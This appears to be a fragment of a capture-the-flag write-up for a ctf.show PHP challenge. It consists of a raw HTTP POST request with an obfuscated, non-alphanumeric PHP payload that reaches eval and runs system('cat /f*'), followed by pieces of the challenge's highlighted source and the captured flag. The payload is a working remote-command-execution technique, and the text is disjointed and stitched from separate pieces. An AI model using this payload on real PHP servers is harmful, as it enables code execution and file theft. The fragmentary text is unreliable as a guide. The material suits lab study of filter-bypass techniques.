 POST / HTTP/1.1
Host: 95da1f8c-25c1-44a7-bb76-ffedd9b2ea1d.challenge.ctf.show
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 149
ctf_show=
$%ff=_(%ff/%ff)[%ff];$_=%2b%2b$%ff;$_=_.%2b%2b$%ff.$_;$%ff%2b%2b;$%ff%2b%2b;$_.=%2b%2b$%ff.%2b
%2b$%ff;$$_[_]($$_[%ff]);&_=system&%ff=cat /f*
<span style="color: #0000BB">
$ctfshow
</span>
<span style="color: #007700">
)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$ctfshow
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo(
</span>
<span style="color: #DD0000">
"Are&nbsp;you&nbsp;hacking&nbsp;me&nbsp;AGAIN?"
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
phpinfo
</span>
<span style="color: #007700">
();<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
<br />
</span>
16 </code>
ctfshow{b052eb17-ec07-46cd-97b9-c5a852a0e738}
17